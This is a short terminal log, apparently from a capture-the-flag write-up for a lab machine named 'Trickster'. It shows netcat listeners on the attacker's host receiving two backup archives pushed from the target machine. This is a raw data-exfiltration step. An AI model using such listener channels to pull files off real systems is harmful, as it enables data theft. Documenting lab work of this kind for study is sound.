 ┌──(twilight㉿xtromera)-[~/Trickster/temp]
└─$ nc -lnvp 5555 > backup1.zip
listening on [any] 5555 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.34] 55594
┌──(twilight㉿xtromera)-[~/Trickster/temp]
└─$ nc -lnvp 5555 > backup2.zip
listening on [any] 5555 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.34] 42972
┌──(twilight㉿xtromera)-[~/Trickster/temp]
└─$ ls
backup1.zip  backup2.zip
┌──(twilight㉿xtromera)-[~/Trickster/temp]
└─$